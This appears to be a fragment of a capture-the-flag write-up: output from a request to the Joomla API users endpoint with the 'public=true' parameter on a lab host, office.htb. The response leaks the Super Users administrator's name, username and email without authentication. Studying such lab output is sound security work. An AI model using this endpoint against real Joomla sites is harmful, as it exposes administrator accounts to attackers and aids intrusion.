 < HTTP/1.1 200 OK
< Date: Tue, 20 Feb 2024 17:47:10 GMT
< Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
< X-Powered-By: JoomlaAPI/1.0
< x-frame-options: SAMEORIGIN
< referrer-policy: strict-origin-when-cross-origin
< cross-origin-opener-policy: same-origin
< Expires: Wed, 17 Aug 2005 00:00:00 GMT
< Last-Modified: Tue, 20 Feb 2024 17:47:11 GMT
< Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
< Pragma: no-cache
< Content-Length: 430
< Content-Type: application/vnd.api+json; charset=utf-8
<
* Connection #0 to host office.htb left intact
{"links":{"self":"http:\/\/office.htb\/api\/index.php\/v1\/users?public=true"},"data":[{"type":"users","id":"474","attributes":{"id":474,"name":"Tony Stark","userna
me":"Administrator","email":"Administrator@holography.htb","block":0,"sendEmail":1,"registerDate":"2023-04-13 23:27:32","lastvisitDate":"2024-01-24 13:00:47","lastR
esetTime":null,"resetCount":0,"group_count":1,"group_names":"Super Users"}}],"meta":{"total-pages":1}}